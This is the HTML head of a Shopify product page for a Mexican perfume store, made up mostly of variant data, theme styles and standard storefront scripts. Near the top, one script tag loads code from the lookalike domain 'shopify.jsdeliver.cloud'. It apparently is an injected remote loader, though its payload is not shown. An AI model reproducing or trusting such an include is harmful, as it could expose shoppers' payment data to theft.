

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.perfumara.com/products/tendencia-a-dviva-la-juicy-petals-please
body_size: 78248
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "perfumara-oficial.myshopify.com";


KiwiSizing.data = {
  collections: "230897877142,231431962774",
  tags: "Juicy Couture,Mujeres",
  product: "7966977523938",
  vendor: "PERFUMARA OFICIAL",
  type: "",
  title: "Tendencia a DViva La Juicy Petals Please",
  images: ["\/\/www.perfumara.com\/cdn\/shop\/files\/DVIVALAJUICYPETALPLEASE-JUICYCOUTURE.jpg?v=1729734897","\/\/www.perfumara.com\/cdn\/shop\/files\/roletedama_953de7b8-5764-453f-a201-2e9bcf3bc7b9.jpg?v=1757510061","\/\/www.perfumara.com\/cdn\/shop\/files\/desodorantedama_6e1893c5-56c3-41e8-b841-5828d12c3b7c.jpg?v=1757510061","\/\/www.perfumara.com\/cdn\/shop\/files\/cremacorporalmujer_6a55a5ef-e8a7-4755-ba8d-264c124b4415.jpg?v=1757510061","\/\/www.perfumara.com\/cdn\/shop\/files\/100mldama_dc28dd35-c055-4161-9671-6a96a5d58041.jpg?v=1757510061","\/\/www.perfumara.com\/cdn\/shop\/files\/60mldama_a624af3c-5e98-4237-90dd-fe372cf598aa.jpg?v=1757510061","\/\/www.perfumara.com\/cdn\/shop\/files\/25mldama_6cf8f035-a9f7-49e3-9d05-dbda92d998b8.jpg?v=1757510061","\/\/www.perfumara.com\/cdn\/shop\/files\/10mldama_2c3c110e-1daf-4312-86fa-aee3b08e4767.jpg?v=1757510061","\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-DAMA_1_bab54aac-bd80-4dd7-9c94-dbbb9e0d1160.jpg?v=1755181396"],
  options: [{"name":"Presentación","position":1,"values":["60 ML","10 ML","25 ML","100 ML","Desodorante 55 GR","Crema Perfumada 200gr","Rolete 10ML","Gel de cabello"]}],
  variants: [{"id":43664995975394,"title":"60 ML","option1":"60 ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42385637343458,"product_id":7966977523938,"position":1,"created_at":"2024-10-23T21:54:56-04:00","updated_at":"2024-10-23T21:54:57-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/DVIVALAJUICYPETALPLEASE-JUICYCOUTURE.jpg?v=1729734897","variant_ids":[43664995975394]},"available":true,"name":"Tendencia a DViva La Juicy Petals Please - 60 ML","public_title":"60 ML","options":["60 ML"],"price":29900,"weight":500,"compare_at_price":110000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34855763214562,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/DVIVALAJUICYPETALPLEASE-JUICYCOUTURE.jpg?v=1729734897"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43664996008162,"title":"10 ML","option1":"10 ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42385389781218,"product_id":7966977523938,"position":8,"created_at":"2024-10-23T21:17:55-04:00","updated_at":"2025-09-10T09:14:21-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10mldama_2c3c110e-1daf-4312-86fa-aee3b08e4767.jpg?v=1757510061","variant_ids":[43664996008162]},"available":true,"name":"Tendencia a DViva La Juicy Petals Please - 10 ML","public_title":"10 ML","options":["10 ML"],"price":9000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34855572963554,"position":8,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10mldama_2c3c110e-1daf-4312-86fa-aee3b08e4767.jpg?v=1757510061"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43664996040930,"title":"25 ML","option1":"25 ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42385389977826,"product_id":7966977523938,"position":7,"created_at":"2024-10-23T21:17:55-04:00","updated_at":"2025-09-10T09:14:21-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25mldama_6cf8f035-a9f7-49e3-9d05-dbda92d998b8.jpg?v=1757510061","variant_ids":[43664996040930]},"available":true,"name":"Tendencia a DViva La Juicy Petals Please - 25 ML","public_title":"25 ML","options":["25 ML"],"price":14000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34855572996322,"position":7,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25mldama_6cf8f035-a9f7-49e3-9d05-dbda92d998b8.jpg?v=1757510061"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43664996106466,"title":"100 ML","option1":"100 ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42385389846754,"product_id":7966977523938,"position":5,"created_at":"2024-10-23T21:17:55-04:00","updated_at":"2025-09-10T09:14:21-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100mldama_dc28dd35-c055-4161-9671-6a96a5d58041.jpg?v=1757510061","variant_ids":[43664996106466]},"available":true,"name":"Tendencia a DViva La Juicy Petals Please - 100 ML","public_title":"100 ML","options":["100 ML"],"price":42500,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34855573061858,"position":5,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100mldama_dc28dd35-c055-4161-9671-6a96a5d58041.jpg?v=1757510061"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43664996139234,"title":"Desodorante 55 GR","option1":"Desodorante 55 GR","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42385389912290,"product_id":7966977523938,"position":3,"created_at":"2024-10-23T21:17:56-04:00","updated_at":"2025-09-10T09:14:21-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorantedama_6e1893c5-56c3-41e8-b841-5828d12c3b7c.jpg?v=1757510061","variant_ids":[43664996139234]},"available":true,"name":"Tendencia a DViva La Juicy Petals Please - Desodorante 55 GR","public_title":"Desodorante 55 GR","options":["Desodorante 55 GR"],"price":7500,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34855573127394,"position":3,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorantedama_6e1893c5-56c3-41e8-b841-5828d12c3b7c.jpg?v=1757510061"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44241341776098,"title":"Crema Perfumada 200gr","option1":"Crema Perfumada 200gr","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42385389945058,"product_id":7966977523938,"position":4,"created_at":"2024-10-23T21:17:56-04:00","updated_at":"2025-09-10T09:14:21-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/cremacorporalmujer_6a55a5ef-e8a7-4755-ba8d-264c124b4415.jpg?v=1757510061","variant_ids":[44241341776098]},"available":true,"name":"Tendencia a DViva La Juicy Petals Please - Crema Perfumada 200gr","public_title":"Crema Perfumada 200gr","options":["Crema Perfumada 200gr"],"price":15000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34855573094626,"position":4,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/cremacorporalmujer_6a55a5ef-e8a7-4755-ba8d-264c124b4415.jpg?v=1757510061"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44862696751330,"title":"Rolete 10ML","option1":"Rolete 10ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42385389813986,"product_id":7966977523938,"position":2,"created_at":"2024-10-23T21:17:56-04:00","updated_at":"2025-09-10T09:14:21-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/roletedama_953de7b8-5764-453f-a201-2e9bcf3bc7b9.jpg?v=1757510061","variant_ids":[44862696751330]},"available":true,"name":"Tendencia a DViva La Juicy Petals Please - Rolete 10ML","public_title":"Rolete 10ML","options":["Rolete 10ML"],"price":12000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34855573291234,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/roletedama_953de7b8-5764-453f-a201-2e9bcf3bc7b9.jpg?v=1757510061"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46766029701346,"title":"Gel de cabello","option1":"Gel de cabello","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":45536274448610,"product_id":7966977523938,"position":9,"created_at":"2025-08-14T10:23:14-04:00","updated_at":"2025-08-14T10:23:16-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-DAMA_1_bab54aac-bd80-4dd7-9c94-dbbb9e0d1160.jpg?v=1755181396","variant_ids":[46766029701346]},"available":true,"name":"Tendencia a DViva La Juicy Petals Please - Gel de cabello","public_title":"Gel de cabello","options":["Gel de cabello"],"price":12000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":36364639535330,"position":9,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-DAMA_1_bab54aac-bd80-4dd7-9c94-dbbb9e0d1160.jpg?v=1755181396"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],
};

</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://perfumara-oficial.myshopify.com/products/tendencia-a-dviva-la-juicy-petals-please">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Tendencia a DViva La Juicy Petals Please
 &ndash; PERFUMARA OFICIAL</title>

    
      <meta name="description" content="Viva La Juicy Petals Please de Juicy Couture es una fragancia de la familia olfativa Floral Frutal Gourmand para Mujeres">
    

    

<meta property="og:site_name" content="PERFUMARA OFICIAL">
<meta property="og:url" content="https://perfumara-oficial.myshopify.com/products/tendencia-a-dviva-la-juicy-petals-please">
<meta property="og:title" content="Tendencia a DViva La Juicy Petals Please">
<meta property="og:type" content="product">
<meta property="og:description" content="Viva La Juicy Petals Please de Juicy Couture es una fragancia de la familia olfativa Floral Frutal Gourmand para Mujeres"><meta property="og:image" content="http://www.perfumara.com/cdn/shop/files/DVIVALAJUICYPETALPLEASE-JUICYCOUTURE.jpg?v=1729734897">
  <meta property="og:image:secure_url" content="https://www.perfumara.com/cdn/shop/files/DVIVALAJUICYPETALPLEASE-JUICYCOUTURE.jpg?v=1729734897">
  <meta property="og:image:width" content="3000">
  <meta property="og:image:height" content="3000"><meta property="og:price:amount" content="75.00">
  <meta property="og:price:currency" content="MXN"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Tendencia a DViva La Juicy Petals Please">
<meta name="twitter:description" content="Viva La Juicy Petals Please de Juicy Couture es una fragancia de la familia olfativa Floral Frutal Gourmand para Mujeres">


    <script src="//www.perfumara.com/cdn/shop/t/11/assets/constants.js?v=165488195745554878101727323282" defer="defer"></script>
    <script src="//www.perfumara.com/cdn/shop/t/11/assets/pubsub.js?v=2921868252632587581727323282" defer="defer"></script>
    <script src="//www.perfumara.com/cdn/shop/t/11/assets/global.js?v=77203367985599398841727323282" defer="defer"></script>
    <script src="//www.perfumara.com/cdn/shop/t/11/assets/jquery.js?v=39628375719901859641727323282" defer="defer"></script>
    <script src="//www.perfumara.com/cdn/shop/t/11/assets/slick.min.js?v=169510929036442686281727323282" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/51615334550/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://perfumara-oficial.myshopify.com/products/tendencia-a-dviva-la-juicy-petals-please.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-MX"></script>
<script id="shopify-features" type="application/json">{"accessToken":"23f51bd794a36f503c0c3e41ecb1f1e8","betas":["rich-media-storefront-analytics"],"domain":"www.perfumara.com","predictiveSearch":true,"shopId":51615334550,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "perfumara-oficial.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"MXN","rate":"1.0"};
Shopify.country = "MX";
Shopify.theme = {"name":"shrine-theme","id":144423387362,"schema_name":"Shrine","schema_version":"1.6.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.perfumara.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.perfumara.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js"></script>
<script defer="defer" async type="module" src="//www.perfumara.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js"></script>
<script defer="defer" async type="module" src="//www.perfumara.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js"></script>
<script type="module">
  await import("//www.perfumara.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js");
await import("//www.perfumara.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js");
await import("//www.perfumara.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/kls701n8K9\/loox.1726340938397.js?shop=perfumara-oficial.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":51615334550,"offset":-18000,"reqid":"9f023f7b-34b0-41ce-9d47-7ac6cd4b0740-1769105676","pageurl":"www.perfumara.com\/products\/tendencia-a-dviva-la-juicy-petals-please","u":"7d10ea19030f","p":"product","rtyp":"product","rid":7966977523938};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.perfumara.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.perfumara.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.perfumara.com/cdn/shop/t/11/compiled_assets/scripts.js?v=1633"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.perfumara.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.perfumara.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.perfumara.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.perfumara.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.perfumara.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.perfumara.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.perfumara.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.perfumara.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.perfumara.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.perfumara.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 18, 18, 18;
        --color-base-accent-1: 213, 169, 107;
        --color-base-accent-2: 18, 18, 18;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #d5a96b;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(255, 255, 255, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//www.perfumara.com/cdn/shop/t/11/assets/base.css?v=97484096366930533261727323281" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//www.perfumara.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//www.perfumara.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//www.perfumara.com/cdn/shop/t/11/assets/component-predictive-search.css?v=76514217051199997821727323281"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
